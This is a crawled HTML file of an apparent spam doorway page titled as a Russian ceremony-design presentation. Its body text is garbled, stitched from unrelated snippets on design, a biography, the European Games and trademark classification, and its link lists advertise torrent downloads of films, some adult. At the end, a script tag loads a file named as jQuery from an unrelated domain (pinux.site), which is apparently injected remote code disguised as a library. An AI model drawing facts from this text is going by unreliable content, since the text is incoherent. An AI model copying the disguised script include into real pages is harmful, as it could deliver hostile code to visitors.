

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oyieshaes.realorfake3d.com/uqyu4-dizayn-ceremoniy-prezentaciya.html
body_size: 2471
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Дизайн церемоний презентация - oyieshaes.realorfake3d.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oyieshaes.realorfake3d.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Дизайн церемоний презентация</h2>
                            </header>
                            <p>Развитие дизайна и его значение в жизни современного общества. Презентация к уроку. Элитный дизайн интерьера и интерьеров (город Москва) от компании МБТМ. Интерьерный салон. 
Главная > Биография; Биография: 1981-1987 гг. Учеба в музыкальной школе, где во время учебы был. Европейские игры 2015 (азерб. 2015 Avropa Oyunları; англ. 2015 European Games) — первые в истории Европейские. Премия «Путеводная звезда» — это профессиональный конкурс предприятий туристической. «Очень многие сейчас ищут национальную идею. А она, на мой взгляд, проста — это наши корни. Деревня Универсиады — построенный в южной части города жилой микрорайон для проживания. Барабаны на карте мира (открыть карту в полном размере) Этнические барабаны — это. МКТУ — это сокращенное название Международной классификации товаров и услуг (International (Nice. 
Современное искусство. Изобразительное искусство в России и Мире. Развитие дизайна и его значение в жизни современного общества. Презентация к уроку. Элитный дизайн интерьера и интерьеров (город Москва) от компании МБТМ. Интерьерный салон. Главная Биография; Биография: 1981-1987 гг. Учеба в музыкальной школе, где во время учебы был. Очень многие сейчас ищут национальную идею. А она, на мой взгляд, проста — это наши корни. Премия Путеводная звезда — это профессиональный конкурс предприятий туристической. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="uqyu4-mysli-kak-prestupnik-2-sezon-skachat-torrent.html">Мысли как преступник 2 сезон скачать торрент</a></li>
                                <li><a href="uqyu4-istoriya-mody-16-17-veka.html">История моды 16 17 века</a></li>
                                <li><a href="uqyu4-tekst-pesni-ya-russkaya-matreshka.html">Текст песни я русская матрешка</a></li>
                                <li><a href="uqyu4-shablon-rezhim-raboty-doc.html">Шаблон режим работы doc</a></li>
                                <li><a href="uqyu4-filmy-besplatno-hhh-torrent.html">Фильмы бесплатно ххх торрент</a></li>
                                <li><a href="uqyu4-izobrazhenie-v-formate-ico.html">Изображение в формате ico</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-chto-za-slovo-lepnina-uzory.html">Что за слово лепнина узоры</a></li>
                                            <li><a href="uqyu4-skazka-zhiharka-tekst-skachat-besplatno.html">Сказка жихарка текст скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-skachat-filmy-cherez-torrent-47-roninov.html">Скачать фильмы через торрент 47 ронинов</a></li>
                                            <li><a href="uqyu4-hobbi-vyazanie.html">Хобби вязание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-skachat-cherez-torrent-filmy-2015-v-1080.html">Скачать через торрент фильмы 2015 в 1080</a></li>
                                            <li><a href="uqyu4-igor-multfilm-torrent.html">Игорь мультфильм торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-tekst-pesni-bezumie-oksi.html">Текст песни безумие окси</a></li>
                                            <li><a href="uqyu4-nexus-chasy.html">Nexus часы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
